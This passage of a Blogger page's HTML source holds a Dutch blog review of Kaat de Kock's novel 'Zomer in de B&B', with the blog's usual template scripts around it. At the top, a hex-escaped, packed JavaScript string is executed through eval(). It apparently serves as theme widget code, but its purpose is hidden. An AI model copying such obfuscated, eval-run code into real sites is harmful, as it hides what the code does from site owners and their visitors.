c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x35\x7c\x78\x33\x34\x7c\x78\x34\x41\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x37\x7c\x78\x32\x31\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x37\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x63\x7c\x78\x37\x41\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x34\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x32\x45\x7c\x78\x33\x39\x7c\x78\x33\x31\x7c\x78\x33\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x35\x7c\x78\x33\x36\x7c\x78\x33\x32\x7c\x78\x34\x31\x7c\x78\x37\x38\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x33\x7c\x78\x32\x39\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x38\x7c\x78\x34\x44\x7c\x78\x34\x39\x7c\x38\x32\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x62\x7c\x6d\x61\x78\x70\x6f\x73\x74\x7c\x37\x34\x7c\x78\x34\x35\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x66\x7c\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x64\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x38\x7c\x78\x34\x36\x7c\x78\x33\x38\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x65\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x32\x7c\x69\x6d\x67\x7c\x78\x34\x42\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x34\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x39\x7c\x78\x36\x42\x7c\x78\x37\x34\x7c\x78\x36\x45\x7c\x78\x36\x33\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x39\x7c\x78\x36\x35\x7c\x78\x32\x32\x7c\x5f\x30\x78\x61\x65\x61\x39\x7c\x32\x32\x38\x7c\x38\x30\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x32\x30\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x34\x7c\x78\x35\x33\x7c\x78\x36\x32\x7c\x78\x37\x37\x7c\x78\x33\x42\x7c\x76\x61\x72\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x33\x7c\x78\x33\x41\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x7c\x78\x37\x39\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x37\x35\x7c\x78\x36\x44\x7c\x78\x37\x36\x7c\x78\x33\x44\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x37\x30\x7c\x78\x35\x34\x7c\x65\x76\x61\x6c\x7c\x78\x34\x32\x7c\x37\x37\x7c\x38\x39\x7c\x37\x32\x7c\x39\x31\x7c\x39\x33\x7c\x39\x32\x7c\x38\x38\x7c\x38\x37\x7c\x38\x34\x7c\x37\x35\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x38\x35\x7c\x78\x32\x35\x7c\x38\x36\x7c\x33\x30\x30\x30\x7c\x78\x35\x46\x7c\x72\x65\x6d\x6f\x76\x65\x48\x74\x6d\x6c\x54\x61\x67\x7c\x78\x35\x37\x7c\x78\x33\x46\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x34\x38\x7c\x37\x30\x7c\x78\x35\x41\x7c\x41\x72\x72\x61\x79\x7c\x76\x6f\x69\x64\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x39\x7c\x70\x6f\x73\x74\x61\x72\x65\x61\x34\x7c\x73\x68\x6f\x77\x52\x61\x6e\x64\x6f\x6d\x49\x6d\x67\x7c\x39\x34\x7c\x38\x31\x7c\x39\x30\x7c\x78\x35\x31\x7c\x37\x36\x7c\x78\x34\x43\x7c\x38\x33\x7c\x78\x35\x39\x7c\x69\x6e\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x36\x7c\x78\x36\x41\x7c\x37\x33\x7c\x78\x34\x34\x7c\x78\x32\x34\x7c\x37\x31\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x61\x7c\x78\x35\x36\x7c\x69\x6d\x67\x72\x7c\x78\x34\x33\x7c\x78\x34\x46\x7c\x78\x34\x37\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x33\x7c\x78\x32\x33\x7c\x4d\x61\x74\x68\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x39\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x61\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x30\x7c\x78\x37\x31\x7c\x70\x6f\x73\x74\x6e\x75\x6d\x34\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x31\x7c\x37\x38\x7c\x78\x34\x45\x7c\x78\x32\x38\x7c\x78\x33\x37\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_uZECfM);

  //]]>
</script>
<script type='text/javascript'>
/*<![CDATA[*/
// JavaScript Document
function removeHtmlTag(e,t){if(e.indexOf("<")!=-1){var n=e.split("<");for(var r=0;r<n.length;r++){if(n[r].indexOf(">")!=-1){n[r]=n[r].substring(n[r].indexOf(">")+1,n[r].length)}}
e=n.join("")}
t=t<e.length-1?t:e.length-2;while(e.charAt(t-1)!=" "&&e.indexOf(" ",t)!=-1)t++;e=e.substring(0,t-1);return e+" ..."}
function rm(e,t,n,date,comment,author,tag){var r=document.getElementById(e);var i=document.getElementById(n);var date=date;var comment=comment;var s="";var o=r.getElementsByTagName("img");var u=r.getElementsByTagName("iframe");var a=summary_noimg;var p="";if(o.length>=1){s='<div class="article_image"><a title="" href="'+t+'"><img src="'+o[0].src.replace(/s\B\d{2,4}/,'s'+720)+'" class="img-responsive"/></a></div>';a=summaryi;}
if(r.innerHTML.indexOf("thumbvideo")!=-1){s='<div class="playbutton"><a title="" href="'+t+'"><img alt="" class="imgcon" src="'+o[0].src+'" width="'+thw+'px" height="'+thh+'px"/></a></div>';a=summaryv}
if(r.innerHTML.indexOf("http://www.youtube.com/v/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("http://www.youtube.com/v/")+25);s='<div class="playbutton"><a href="'+t+'"><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryi}
if(r.innerHTML.indexOf("http://www.youtube.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("http://www.youtube.com/embed/")+29);s='<div class="playbutton youtube"><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryi;}
if(r.innerHTML.indexOf("//www.youtube.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("//www.youtube.com/embed/")+24);s='<div class="playbutton youtube"><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryi;}
if(r.innerHTML.indexOf("http://www.youtube-nocookie.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("http://www.youtube-nocookie.com/embed/")+38);s='<div class="playbutton youtube" ><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryv;}
if(r.innerHTML.indexOf("//www.youtube-nocookie.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("//www.youtube-nocookie.com/embed/")+33);s='<div class="playbutton youtube"><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryi;}
if(r.innerHTML.indexOf("http://player.vimeo.com/video/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("http://player.vimeo.com/video/")+30);s='<div class="playbutton vimeo"><iframe class="imgcon" src="//player.vimeo.com/video/'+m+'" width="'+thw+'px" height="'+thh+'px" ></iframe></div>';a=summaryi;}
if(r.innerHTML.indexOf("//player.vimeo.com/video/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("//player.vimeo.com/video/")+25);s='<div class="playbutton vimeo"><iframe class="imgcon" src="//player.vimeo.com/video/'+m+'" width="'+thw+'px" height="'+thh+'px" ></iframe></div>';a=summaryi;}
var g='<div class="article_container"><div class="meta-wrapper"><div class="meta-inner"><div class="article_date"><span>'+date+'</span></div><div class="sep"></div><div class="article_comments meta"><a href="'+t+'#comments"><span>'+comment+' comments</span></a></div></div></div>'+s+'<div class="article_inner"><div class="post-header"><h2 class="post-title entry-title"><a href="'+t+'">'+n+'</a></h2><div class="article-meta">Posted by <span class="meta-author">'+author+'</span> | <span>'+tag+'</span></div></div><div class="article_excerpt clearfix"><p>'+removeHtmlTag(r.innerHTML,a)+'</p></div></div></div>';r.innerHTML=g;}
var summary_noimg = 420;
summaryi = 380;
summaryv = 380;
thh = 420;
thw = 674;



$(document).ready(function(){$("#search-button").click(function(){$("#search-bar").slideToggle()});$(".nav-menu li a").hover(function(){$(this).addClass("current");$(".nav-menu li:eq(0) a").removeClass("current")},function(){$(this).removeClass("current");$(".nav-menu li:eq(0) a").addClass("current")})});
/*]]>*/</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4225400406203962482&amp;zx=ac989de6-8512-4ad1-b5f7-7d1dff0ba044' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4225400406203962482&amp;zx=ac989de6-8512-4ad1-b5f7-7d1dff0ba044' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<!--<body>-->
<body>
<div id='blog-page'>
<header class='blog_header' id='blog_header'>
<div class='top-bar'>
<div class='ct-wrapper'>
<div class='top_menu_bar top-menu'>
<div class='slick_navigation' id='top_nav'></div><!-- top_nav slick-navigation-->
<ul>
</ul>
</div>
<!-- top-menu -->
<div class='right social-search'>
<!-- //Social icon -->
<div class='social-wrap left'>
<ul class='dslc-social'>
<li><a href='https://www.facebook.com/Alexs-books-and-socks-646573975793907/' target='_blank'><span class='fa fa-facebook'></span></a></li>
<li><a href='https://www.instagram.com/alexs_books_and_socks/?hl=en' target='_blank'><span class='fa fa-instagram'></span></a></li>
</ul>
</div>
</div>
</div>
</div>
<div class='ct-wrapper clearfix'>
<div class='header_wrapper clearfix'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.alexs-books-and-socks.com/' style='display: block'>
<img alt='Alexs books and socks' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNkv7JCCJgehI-LUg68EFLwityO1SLddIdxDqmXiGVqsNhEGFmGJJ0WkF0WiV6vmNJ09x98z79G4CVZUCTQH8TZEbpCZlKtW9YMRt17bUQcePjVUjalKQzO66nbYsurz9WfwU4b3K1P47N/s1600/logo_004.jpg' style='display: block'/>
</a>
</div>
</div>
</div>
<div class='navigation-wrapper'>
<!-- blog_main_navigation_menu -->
<div class='nav-menu'>
<div id='slick-nav'></div><!-- slick-nav -->
<ul class='clearfix blog_menus'>
<li><a class='current' href='/'>HOME</a></li>
<li><a href='#'>REVIEWS</a>
<ul class='sub-menu'>
<li><a href='https://alexs-books-and-socks.blogspot.com//search/label/thriller'>THRILLER</a>
<li><a href='https://alexs-books-and-socks.blogspot.com//search/label/roman'>ROMAN</a>
<li><a href='https://alexs-books-and-socks.blogspot.com//search/label/waargebeurd'>WAARGEBEURD</a>
</li></li></li>
</ul>
</li>
<li><a href='https://www.goodreads.com/user/show/78445303-alexandra-peeters'>GOODREADS</a></li>
<li><a href='https://alexs-books-and-socks.blogspot.com/p/links.html'>LINKS</a></li>
</ul>
</div>
</div>
</div>
</div>
</header><!-- blog_header -->
<div class='clr'></div>
<div class='margin margin-10'></div>
<div class='ct-wrapper clearfix'>
<div class='outer-wrapper'>
<div class='main-wrapper'>
<div class='article section' id='content'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2irEws1QA62L1kdIRiOmEFPc4a5GRzXk0mgEalQU9GK_emgODfTx7yMlQkTnuBGE7rClVHZC0_LBiRgl-pYsmTxeXrGKbtyUEeze7QQ6iDlOJPu8av4TogEMeyJPfxaGimXtr2uy1oFZDmeIGoGX2u_FxORoY8SG_Hk1O_zuJeGiC0buPuHNzgNNpJA/s320/E4A5EB9F-D15E-4E5C-B896-138ABA37C7CF.jpeg' itemprop='image_url'/>
<meta content='4225400406203962482' itemprop='blogId'/>
<meta content='1778495653077876097' itemprop='postId'/>
<a name='1778495653077876097'></a>
<h1 class='post-title entry-title'>
Zomer in de B&B | Kaat de Kock 
</h1>
<div class='article_meta_container post-header'>
<span class='article_author vcard'>
<abbr class='fn'>posted by <a href='https://www.blogger.com/profile/14708317218632880613'>alexs books and socks</a></abbr>
</span>
<span class='article_timestamp'>
on mei 15, 2022
</span>
<span class='article_comment_link'>
<a href='https://www.alexs-books-and-socks.com/2022/05/zomer-in-de-b-kaat-de-kock.html#comment-form' onclick=''>No Comments</a>
</span>
</div>
<div class='post-body entry-content' id='post-body-1778495653077876097'>
<p></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2irEws1QA62L1kdIRiOmEFPc4a5GRzXk0mgEalQU9GK_emgODfTx7yMlQkTnuBGE7rClVHZC0_LBiRgl-pYsmTxeXrGKbtyUEeze7QQ6iDlOJPu8av4TogEMeyJPfxaGimXtr2uy1oFZDmeIGoGX2u_FxORoY8SG_Hk1O_zuJeGiC0buPuHNzgNNpJA/s1032/E4A5EB9F-D15E-4E5C-B896-138ABA37C7CF.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1032" data-original-width="828" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2irEws1QA62L1kdIRiOmEFPc4a5GRzXk0mgEalQU9GK_emgODfTx7yMlQkTnuBGE7rClVHZC0_LBiRgl-pYsmTxeXrGKbtyUEeze7QQ6iDlOJPu8av4TogEMeyJPfxaGimXtr2uy1oFZDmeIGoGX2u_FxORoY8SG_Hk1O_zuJeGiC0buPuHNzgNNpJA/s320/E4A5EB9F-D15E-4E5C-B896-138ABA37C7CF.jpeg" width="257" /></a></div><br />&nbsp;<span style="-webkit-text-size-adjust: auto; font-family: UICTFontTextStyleBody; font-size: 28px; font-weight: bold;">Zomer in de B&amp;B - Kaat de Kock (HamleyBooks)</span><p></p><p class="p2" style="-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 22px;"><span class="s2" style="font-family: UICTFontTextStyleBody;"></span><br /></p><p class="p3" style="-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;"><span class="s3" style="font-family: UICTFontTextStyleBody; font-weight: bold;">Hanne is samen met haar moeder een B&amp;B begonnen in de Ardennen en de zaken gaan goed. Haar beste vriendin is bevallen van een wolk van een baby, en ook haar nieuwe vriend blijkt perfect te zijn. Het leven kan niet beter, toch? Maar is die vriend misschien niet een beetje té perfect? En waarom verdwijnt haar mama telkens voor het ontbijt? En overleeft de relatie van haar beste vrienden de bemoeienissen van zijn ouders wel?</span></p><p class="p2" style="-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 22px;"><span class="s2" style="font-family: UICTFontTextStyleBody;"></span><br /></p><p class="p3" style="-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;"><span class="s2" style="font-family: UICTFontTextStyleBody;">Wat een fijn weerzien met de B&amp;B en al zijn leuke personages. Het tweede boek in de serie en ik heb genoten van dit verhaal. Ik kan maar geen genoeg krijgen van deze leuke feelgood, met leuke personages en fijne verhaallijnen. Ik wil ook eens gaan logeren in die B&amp;B en al die leuke inwoners.&nbsp;</span></p><p class="p2" style="-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 22px;"><span class="s2" style="font-family: UICTFontTextStyleBody;"></span><br /></p><p class="p3" style="-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;"><span class="s2" style="font-family: UICTFontTextStyleBody;">Waar Hanne in het eerste boek nog vooral met zichzelf in de knoop ligt, lijkt ze nu toch wat stabiliteit gevonden te hebben. Gevoelens en beslissingen blijven wel een moeilijk iets voor Hanne maar dit was geen feelgood boek als dit zichzelf niet allemaal &#8216;vanzelf&#8217; zou uitwijzen.</span></p><p class="p2" style="-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 22px;"><span class="s2" style="font-family: UICTFontTextStyleBody;"></span><br /></p><p class="p3" style="-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;"><span class="s2" style="font-family: UICTFontTextStyleBody;">De vlotte schrijfstijl van de auteur is ook deze keer weer van de partij net zoals humor en de scherpe kantjes des levens. Er is een bepaalde situatie waarbij ik enorm blij voor was dat die erin zat - zo een dingen gebeuren - én die godzijdank goed afloopt. Het tempo zit hoog in het boek waardoor je er zo doorheen raast.</span></p><p class="p2" style="-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 22px;"><span class="s2" style="font-family: UICTFontTextStyleBody;"></span><br /></p><p class="p3" style="-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;"><span class="s2" style="font-family: UICTFontTextStyleBody;">Ik kan nu al niet meer wachten om te ontdekken hoe de levens van alle personages zich verder ontwikkelen en ik ben he-le-maal klaar voor wat gaat komen voor zowel Hanne als haar lieve vriendin en de B&amp;B.</span></p><p class="p2" style="-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 22px;"><span class="s2" style="font-family: UICTFontTextStyleBody;"></span><br /></p><ul class="ul1" style="-webkit-text-size-adjust: auto;"><li class="li3" style="font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;"><span class="s4" style="font-family: Menlo-Regular; font-size: 12px;"></span><span class="s2" style="font-family: UICTFontTextStyleBody;"><span class="Apple-tab-span" style="white-space: pre;">	</span><span class="Apple-tab-span" style="white-space: pre;">	</span>Auteur(s) :&nbsp;<a href="https://www.bookspot.be/entity/kaat-de-kock-P0001310558">Kaat de Kock</a></span></li><li class="li3" style="font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;"><span class="s4" style="font-family: Menlo-Regular; font-size: 12px;"></span><span class="s2" style="font-family: UICTFontTextStyleBody;"><span class="Apple-tab-span" style="white-space: pre;">	</span><span class="Apple-tab-span" style="white-space: pre;">	</span>Uitgeverij:&nbsp;<a href="https://www.bookspot.be/entity/hamley-books-C0000156755">Hamley Books</a></span></li><li class="li3" style="font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;"><span class="s4" style="font-family: Menlo-Regular; font-size: 12px;"></span><span class="s2" style="font-family: UICTFontTextStyleBody;"><span class="Apple-tab-span" style="white-space: pre;">	</span><span class="Apple-tab-span" style="white-space: pre;">	</span>ISBN : 9789464510188</span></li><li class="li3" style="font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;"><span class="s4" style="font-family: Menlo-Regular; font-size: 12px;"></span><span class="s2" style="font-family: UICTFontTextStyleBody;"><span class="Apple-tab-span" style="white-space: pre;">	</span><span class="Apple-tab-span" style="white-space: pre;">	</span>Taal : Nederlands</span></li><li class="li3" style="font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;"><span class="s4" style="font-family: Menlo-Regular; font-size: 12px;"></span><span class="s2" style="font-family: UICTFontTextStyleBody;"><span class="Apple-tab-span" style="white-space: pre;">	</span><span class="Apple-tab-span" style="white-space: pre;">	</span>Uitvoering : Paperback</span></li><li class="li3" style="font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;"><span class="s4" style="font-family: Menlo-Regular; font-size: 12px;"></span><span class="s2" style="font-family: UICTFontTextStyleBody;"><span class="Apple-tab-span" style="white-space: pre;">	</span><span class="Apple-tab-span" style="white-space: pre;">	</span>Aantal pagina's : 300</span></li><li class="li3" style="font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;"><span class="s4" style="font-family: Menlo-Regular; font-size: 12px;"></span><span class="s2" style="font-family: UICTFontTextStyleBody;"><span class="Apple-tab-span" style="white-space: pre;">	</span><span class="Apple-tab-span" style="white-space: pre;">	</span>Verschijningsdatum : mei 2022</span></li></ul>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='share-wrapper'>
<ul class='entry-share-list clearfix'>
<li>&#8212; Share It &#8212;</li>
<li class='facebook_share'>
<a href='http://www.facebook.com/sharer.php?u=https://www.alexs-books-and-socks.com/2022/05/zomer-in-de-b-kaat-de-kock.html&title=Zomer in de B&B | Kaat de Kock ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i>
<span class='share-text'>Facebook</span></a>
</li>
<li class='google_share'>
<a href='https://plus.google.com/share?url=https://www.alexs-books-and-socks.com/2022/05/zomer-in-de-b-kaat-de-kock.html&title=Zomer in de B&B | Kaat de Kock ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='share-text'>Google+</span></a>
</li>
<li><a href='http://pinterest.com/pin/create/button/?url=https://www.alexs-books-and-socks.com/2022/05/zomer-in-de-b-kaat-de-kock.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2irEws1QA62L1kdIRiOmEFPc4a5GRzXk0mgEalQU9GK_emgODfTx7yMlQkTnuBGE7rClVHZC0_LBiRgl-pYsmTxeXrGKbtyUEeze7QQ6iDlOJPu8av4TogEMeyJPfxaGimXtr2uy1oFZDmeIGoGX2u_FxORoY8SG_Hk1O_zuJeGiC0buPuHNzgNNpJA/s320/E4A5EB9F-D15E-4E5C-B896-138ABA37C7CF.jpeg&description=  Zomer in de B&amp;B - Kaat de Kock (HamleyBooks) Hanne is samen met haar moeder een B&amp;B begonnen in de Ardennen en de zaken gaan goed....' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><i class='fa fa-pinterest'></i><span class='share-text'>Pin It</span></a></li>
</ul>
</div>
<div id='related-posts'>
<script type='text/javascript'>//<![CDATA[
var ry="<h5>Related Posts</h5>";rn="<h5>No related post available</h5>";rcomment="comments";rdisable="disable comments";commentYN="no";var dw="";titles=new Array;titlesNum=0;urls=new Array;timeR=new Array;thumb=new Array;commentsNum=new Array;comments=new Array;
function related_results_labels(c){for(var b=0;b<c.feed.entry.length;b++){var d=c.feed.entry[b];titles[titlesNum]=d.title.$t;for(var a=0;a<d.link.length;a++){if("thr$total"in d)commentsNum[titlesNum]=d.thr$total.$t+" "+rcomment;else commentsNum[titlesNum]=rdisable;if(d.link[a].rel=="alternate"){urls[titlesNum]=d.link[a].href;timeR[titlesNum]=d.published.$t;if("media$thumbnail"in d)thumb[titlesNum]=d.media$thumbnail.url;else thumb[titlesNum]="http://lh3.ggpht.com/--Z8SVBQZ4X8/TdDxPVMl_sI/AAAAAAAAAAA/jhAgjCpZtRQ/no-image.png";
titlesNum++;break}}}}function removeRelatedDuplicates(){var b=new Array(0);c=new Array(0);e=new Array(0);f=new Array(0);g=new Array(0);for(var a=0;a<urls.length;a++)if(!contains(b,urls[a])){b.length+=1;b[b.length-1]=urls[a];c.length+=1;c[c.length-1]=titles[a];e.length+=1;e[e.length-1]=timeR[a];f.length+=1;f[f.length-1]=thumb[a];g.length+=1;g[g.length-1]=commentsNum[a]}urls=b;titles=c;timeR=e;thumb=f;commentsNum=g}
function contains(b,d){for(var c=0;c<b.length;c++)if(b[c]==d)return true;return false}
function printRelatedLabels(a){var y=a.indexOf("?m=0");if(y!=-1)a=a.replace(/\?m=0/g,"");for(var b=0;b<urls.length;b++)if(urls[b]==a){urls.splice(b,1);titles.splice(b,1);timeR.splice(b,1);thumb.splice(b,1);commentsNum.splice(b,1)}var c=Math.floor((titles.length-1)*Math.random());var b=0;if(titles.length==0)dw+=rn;else{dw+=ry;dw+="<ul>";while(b<titles.length&&b<20&&b<maxresults){if(y!=-1)urls[c]=urls[c]+"?m=0";if(commentYN=="yes")comments[c]=" - "+commentsNum[c];else comments[c]="";dw+='<li><a href="'+
urls[c]+'" title="'+titles[c]+'" rel="nofollow" class="related-thumbs"><img alt="'+titles[c]+'" src="'+thumb[c].replace(/\/s72\-c/,"/s"+size+"-c")+'"/></a><div class="clr"></div><a class="related-title" href="'+urls[c]+'">'+titles[c]+"</a></li></div>";if(c<titles.length-1)c++;else c=0;b++}dw+="</ul>"}urls.splice(0,urls.length);titles.splice(0,titles.length);document.getElementById("related-posts").innerHTML=dw};

//]]></script>
<script type='text/javascript'>
var maxresults=3;
var size = 250;
removeRelatedDuplicates();
printRelatedLabels('https://www.alexs-books-and-socks.com/2022/05/zomer-in-de-b-kaat-de-kock.html');</script>
</div>
<div class='post-footer-line post-footer-line-2'>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.alexs-books-and-socks.com/2022/05/de-laatste-zeppelin-filip-bastien.html' id='Blog1_blog-pager-newer-link' title='Nieuwere post'>Nieuwere post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.alexs-books-and-socks.com/2022/04/de-eeuw-van-de-vhei-valentijn-ringelberg.html' id='Blog1_blog-pager-older-link' title='Oudere post'>Oudere post</a>
</span>
<a class='home-link' href='https://www.alexs-books-and-socks.com/'>Homepage</a>
</div>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
reacties:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Een reactie posten</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4225400406203962482?po=1778495653077876097&hl=nl&saa=85391&origin=https://www.alexs-books-and-socks.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
